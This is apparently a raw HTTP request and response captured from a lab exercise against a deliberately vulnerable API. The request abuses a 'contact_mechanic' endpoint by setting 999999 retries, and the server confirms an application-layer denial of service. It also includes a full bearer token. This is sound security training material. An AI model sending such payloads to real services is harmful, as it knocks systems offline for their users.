 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
Host: 192.168.80.129:8888
Content-Length: 219
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
Content-Type: application/json
Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiIxQHFxLmNvbSIsImlhdCI6MTcyOTc4MTA3OCwiZXhwIjoxNzM
wMzg1ODc4LCJyb2xlIjoidXNlciJ9.a9Su0aBspI2uFLGeNxXDMkmWZR1lDD98fRjE2S5fJxsBp83mN7
ZIVuddqNwDqxCs66rs8XI3GrUtc7h-QGEjPTHKWzw8gYUoHwmak4IkWxDFU4_mgg713YvKJfNq7V7uZa
OJFP6zu1qkA8jo9w_bm8rsmklh6umn23Waw0YYC7HPGu3NOewUHrcwBTiThxmtuAoCs1h1iV6tYnLQh_
wplsLplDCSfC5rGX_QPS_XgAKDisOGexOfeNO61v-4L2TyanQRuJXzNSSRHAXRPAzaPrZvboZIkDcNEQ
7M8FusWLGJHb4B5XwZNFiTOgi0P3Tl0AuFOnelTMo8_AzRtBRH9Q
Accept: */*
Origin: http://192.168.80.129:8888
Referer: http://192.168.80.129:8888/contact-mechanic?VIN=2IUUW62IMMT535721
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
{
"mechanic_code":"TRAC_JHN",
"problem_details":"1111",
"vin":"2IUUW62IMMT535721",
"mechanic_api":
"http://192.168.80.129:8888/workshop/api/mechanic/receive_report",
"repeat_request_if_failed":true,
"number_of_repeats":999999
}
1 HTTP/1.1 503 Service Unavailable
2 Server: openresty/1.25.3.1
3 Date: Thu, 24 Oct 2024 14:57:46 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 71
14
15 {
"message":"Service unavailable. Seems like you caused layer 7 DoS :)"
}